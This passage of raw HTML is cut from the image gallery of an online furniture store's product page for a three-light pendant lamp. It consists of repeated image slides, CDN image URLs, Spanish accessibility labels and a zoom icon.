//emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5299-blk_1.jpg?v=1638391277&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20986388971605">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20986389004373"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20986389004373"
            data-alt="Haley 3-Light 3" Arm Pendant"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5299-blk_2.jpg?v=1638391275&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20986389004373">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20986389037141"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20986389037141"
            data-alt="Haley 3-Light 3" Arm Pendant"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5299-blk_7.jpg?v=1638391276&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20986389037141">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20986389069909"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20986389069909"
            data-alt="Haley 3-Light 3" Arm Pendant"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5299-blk_3.jpg?v=1638391277&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20986389069909">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20986389102677"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20986389102677"
            data-alt="Haley 3-Light 3" Arm Pendant"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5299-blk_6.jpg?v=1638391278&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20986389102677">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20986389135445"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20986389135445"
            data-alt="Haley 3-Light 3" Arm Pendant"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20986389135445">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20986389168213"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20986389168213"
            data-alt="Haley 3-Light 3" Arm Pendant"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
